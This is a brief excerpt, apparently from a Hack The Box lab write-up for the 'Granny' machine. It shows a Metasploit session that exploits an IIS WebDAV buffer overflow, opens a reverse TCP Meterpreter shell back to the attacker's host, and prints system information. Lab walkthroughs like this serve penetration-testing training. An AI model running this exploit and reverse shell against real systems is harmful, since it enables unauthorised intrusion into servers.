 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.34:9001
[*] Trying path length 3 to 60 ...
[*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.34:9001 → 10.10.10.15:1030) at 2020-07-25 14:16:28 -0500
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > sysinfo
Computer        : GRANNY
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows